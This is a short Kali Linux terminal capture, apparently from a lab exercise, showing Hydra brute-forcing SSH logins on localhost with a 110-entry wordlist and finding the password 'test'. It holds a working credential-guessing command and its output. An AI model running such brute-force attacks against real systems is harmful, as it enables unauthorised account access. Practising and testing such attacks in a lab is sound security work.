 ┌──(root㉿kali)-[/usr/share/wordlists/dirb/others]
└─# hydra -l test -P best110.txt  ssh://localhost
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-20 03:42:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pre
vious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 110 login tries (l:1/p:110), ~7 tries per task
[DATA] attacking ssh://localhost:22/
[22][ssh] host: localhost   login: test   password: test
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-20 03:43:33
┌──(root㉿kali)-[/usr/share/wordlists/dirb/others]
└─#